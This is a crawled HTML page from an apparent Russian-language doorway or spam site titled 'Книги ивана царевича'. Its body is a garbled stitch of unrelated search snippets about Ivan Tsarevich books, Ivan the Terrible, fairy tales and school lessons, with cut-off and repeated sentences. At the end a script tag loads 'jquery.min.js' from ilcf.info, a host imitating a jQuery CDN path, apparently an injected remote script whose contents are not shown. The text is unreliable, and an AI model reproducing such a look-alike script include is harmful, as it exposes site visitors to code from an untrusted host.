

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-knigi-ivana-carevicha.html
body_size: 5214
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги ивана царевича - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги ивана царевича</h2>
                            </header>
                            <p>Книга Ивана Царевича "Собери Свою Матрёшку!" • Книжки-раскраски Василисы "Собери свою Матрёшку. Рождение Колобка" и "Образование эпохи. Описание: Не было в Средневековье государства мощнее Литвы. Вступив в унию с Польшей, принудив к союзу Молдавию, каждый год оно прирастало новыми землями на юге, востоке В 1505 году старая церковь была разобрана. К востоку от неё приглашённый итальянский архитектор Бон Фрязин построил новый храм в честь великого князя Ивана Великого. Добры Молодцы и Красны Девицы! Уникальность Альбома «Собери свою Матрёшку» в радостном и красивом взгляде на современную жизнь. "ЗЯТЬ МАЛЮТЫ" Конец опричнины (1572) не означал конца антисистемы. Казнена была только. 28 ноя 2016 - 130 мин. - Добавлено пользователем Летопись Мидгард землиПрезентация книги Ивана Царевича - Собери свою матрешку состоялась и порадовала нас в Екатеринбурге 10.11.16 г. Уникальность. 
Биография первого русского царя Ивана Грозного, реформы и правление тотального диктатора, опричнина, войны, смерть, личная жизнь, дети, фото, рост и последние новости на 24smi.org. 26 дек 2015 - 125 мин. - Добавлено пользователем Иван ЦаревичКраткое описание Альбома: Добры Молодцы и Красны Девицы! Уникальность Альбома «Собери свою Матрёшку» в радостном. На ЛитРес вы найдете все книги Дарьи Донцовой. Скачивайте, читайте или оставляйте отзывы. Сортируйте книги по популярности, дате, сериям, алфавиту. Иван - царевич и серый волк - Русская народная сказка - Русские сказки. Иван - царевич и серый волк. Жил- был царь Берендей, у него было три сына. 
Рейтинг: 7/10 - 3 голосаИ дернул же какой-то леший за язык Ивана Царевича, автора бестселлеров «Хроника Берендеева царства» и «Жеребячье копыто», пообещать жене. План-конспект урока по русскому языку (3 класс) на тему: Сочинение по картине Ивана Билибина "Иван-царевич и лягушка-квакушка". Аннотация к книге "Иван-царевич и серый волк"  Рецензии и отзывы на книгу Иван-царевич и серый волк  31 % · Царевна-лягушка обложка книги. Иван iii родился 22 января 1440 года в семье великого московского князя Василия ii Васильевича. Матерью Ивана была Мария Ярославна, дочь удельного князя. Рейтинг: 4,7 - 11 голосовЭлектронная книга Иван-царевич и серый волк - на сайте librebook.ru доступна к прочтению онлайн. А еще на сайте librebook вы сможете скачать книгу. Урок разработан для учащихся 7 класса с целью ознакомления с историей создания и оформления книги. Книга Иван-царевич и С. Волк. Жар-птица. Если у вас вдруг проснулась неприличествующая сану тяга к приключениям, выбросьте из окна дворца все. Книга Про Ивана Царевича, жанр: Юмористическое фэнтези, автор Татьяна Матуш. Читайте Про Ивана Царевича на сайте Самиздат LitNet. Выступления Ивана Царевича и Кота Баюна в центре приключений Атон , июнь 2014 С.Петербург. 
ЗЯТЬ МАЛЮТЫ Конец опричнины (1572) не означал конца антисистемы. Казнена была только. Биография первого русского царя Ивана Грозного, реформы и правление тотального диктатора. На ЛитРес вы найдете все книги Дарьи Донцовой. Скачивайте, читайте или оставляйте отзывы. Церковь Иоанна Лествичника; Колокольня Ивана Великого: Вид колокольни Ивана Великого Описание: 1418 год. Егор Вожников, бывший российский бизнесмен, пожелав обрести необычные. План-конспект урока по русскому языку (3 класс) на тему: Сочинение по картине Ивана Билибина. Урок разработан для учащихся 7 класса с целью ознакомления с историей создания. 
Иван iii Васильевич (также Иван Великий; 22 января 1440 — 27 октября 1505) — великий князь. Описание: Группа российских пограничников, погибших в бою на горном перевале, воскресает. Все права принадлежат составителям, хотя я не со всем согласен, в оценке произведений. Местоположение: Псковская область, г. Пустошка, ул. Октябрьская, д. 31 Режим работы. Урок 4 СКАЗКА КАК ВИД НАРОДНОЙ ПРОЗЫ. РУССКАЯ НАРОДНАЯ СКАЗКА ЦАРЕВНА-ЛЯГУШКА. ПОБЕДА, СОХРАНИВШАЯ СВЯТУЮ РУСЬ Виртуальная выставка. Посвящается 400-летию подвига. 
Сергей Александрович Есенин родился 21 сентября (3 октября) 1895 года в с. Константиново. Однажды, после дождичка в четверг, у царя Авдея родился первенец. В тот же день родила. Каталоги собраний English Silver of the 16th–20th Centuries. The Collection of the Moscow Kremlin Museums. Давайте проведем эксперимент: спросим первого встречного на улице, ну, или человека. Зачем нужен читательский дневник? Как правильно его вести? Как нужно оформлять отзыв. На нашем сайте можно бесплатно скачать классические аудиокниги. Данный раздел полностью. Примечания книги: Русский край, чужая вера. Этноконфессиональная политика империи в Литве. ОБРАЩЕНИЕ ГЕНЕРАЛЬНОГО ДИРЕКТОРА МУЗЕЕВ МОСКОВСКОГО КРЕМЛЯ ЕЛЕНЫ ЮРЬЕВНЫ ГАГАРИНОЙ. 
Конец 19-го века. В губернском городе n происходит серия загадочных убийств. На место. Никита Панфилов (30 апреля 1979) - актер театра и кино. Читайте полную биографию знаменитости. КВН А + Б сидели на трубе. (для учащихся 5-6 классов) Зал украшен плакатами: Работа. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-hrabroe-serdce-perevod-gavrilova.html">Храброе сердце перевод гаврилова</a></li>
                                <li><a href="di06-half-life-blue.html">Half life blue</a></li>
                                <li><a href="di06-ispaniya-norvegiya.html">Испания норвегия</a></li>
                                <li><a href="di06-runnaya-magiya-knigi.html">Рунная магия книги</a></li>
                                <li><a href="di06-skachat-pesnyu-so-slovami-mama-ama-kriminal.html">Скачать песню со словами мама ама криминал</a></li>
                                <li><a href="di06-world-of-tanks-mody-0-9-10.html">World of tanks моды 0 9 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Georgy Levshunov.</li>
<li>КАЗНИ ИВАНА ГРОЗНОГО. Борис Федорович Годунов. Зять.</li>
<li>Иван Грозный - биография, правление, реформы, опричнина.</li>
<li>Все книги Дарьи Донцовой Читать онлайн лучшие книги.</li>
<li>Колокольня Ивана Великого — Википедия.</li>
<li>Книги Альтернативная история читать онлайн.</li>
<li>Сочинение по картине Ивана Билибина Иван-царевич.</li>
<li>Урок-презентация Искусство оформления книги.</li>
<li>Сочинение на тему Мой любимый герой русской народной.</li>
<li>Иван III Васильевич — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-ariya-paranoyya-tekst-pesni.html">Ария паранойя текст песни</a></li>
                                            <li><a href="di06-skachat-programmu-dlya-otkrytiya-pdf-fayla.html">Скачать программу для открытия pdf файла</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-ati-aib-1787-drayvera-dlya-windows-7.html">Ati aib 1787 драйвера для windows 7</a></li>
                                            <li><a href="di06-obrazcy-otchetov-menedzhera-po-prodazham.html">Образцы отчетов менеджера по продажам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-moy-adres-sovetskiy-soyuz-tekst-akkordy.html">Мой адрес советский союз текст аккорды</a></li>
                                            <li><a href="di06-skachat-igru-cherepashki-nindzya-cherez-torrent-5.html">Скачать игру черепашки ниндзя через торрент 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-eralash-interesnaya-kniga-yutub.html">Ералаш интересная книга ютуб</a></li>
                                            <li><a href="di06-knigi-syuzen-kollinz-na-angliyskom.html">Книги сьюзен коллинз на английском</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
